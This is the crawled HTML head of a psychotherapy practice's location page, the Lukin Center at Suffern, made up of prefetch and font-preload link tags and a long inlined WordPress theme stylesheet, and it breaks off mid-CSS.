

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/lukin-center-at-suffern/
body_size: 42969
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lukin Center at Suffern | Lukin Center for Psychotherapy</title>
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://556977.tctm.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.ahrefs.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jotfor.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}i{font-style:italic}.content-area .has-text-color.has-white-color{color:#fff}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}.has-h-2-font-size,h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}iframe,img,object{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.has-accent-1-background-color{color:#fff}.has-accent-1-background-color a,.has-accent-1-background-color h2,.has-accent-1-background-color h3{color:#fff}.has-accent-1-background-color a:hover,.has-accent-1-background-color:hover{color:#fff}.has-accent-1-background-color{background-color:#337aae}.content-area .wp-block-cover{padding:0}.content-area .wp-block-cover:first-child h2 a,.content-area .wp-block-cover:first-child h3 a,.content-area .wp-block-cover:first-child p a{color:#41617a;text-decoration:none}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br{display:none}.people—grid{margin:24px auto 0}}@media only screen and (max-width:767px){.content-area .wp-block-cover .wp-block-cover__inner-container{padding:48px 24px 24px}.people—grid{display:block}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}}.before-footer-widgets{background:var(--wpr-bg-8cf5cffc-ae3f-4d8c-97fe-b7e568d5e58b) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 